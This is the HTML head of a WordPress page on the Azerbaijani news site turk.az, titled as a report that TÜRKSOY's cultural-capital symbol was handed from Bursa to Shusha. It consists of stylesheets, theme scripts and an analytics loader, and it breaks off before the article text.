

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/turksoy-un-m%C9%99d%C9%99niyy%C9%99t-paytaxtinin-simvolu-bursadan-susaya-oturuldu/
body_size: 40971
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>TÜRKSOY-un mədəniyyət paytaxtının simvolu Bursadan Şuşaya ötürüldü | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; TÜRKSOY-un mədəniyyət paytaxtının simvolu Bursadan Şuşaya ötürüldü Şərh Qidalandırıcısı" href="https://www.turk.az/turksoy-un-m%c9%99d%c9%99niyy%c9%99t-paytaxtinin-simvolu-bursadan-susaya-oturuldu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fturksoy-un-m%25c9%2599d%25c9%2599niyy%25c9%2599t-paytaxtinin-simvolu-bursadan-susaya-oturuldu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fturksoy-un-m%25c9%2599d%25c9%2599niyy%25c9%2599t-paytaxtinin-simvolu-bursadan-susaya-oturuldu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/47470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/turksoy-un-m%c9%99d%c9%99niyy%c9%99t-paytaxtinin-simvolu-bursadan-susaya-oturuldu/" />
<link rel='shortlink' href='https://www.turk.az/?p=47470' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="ecef0855ce";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap 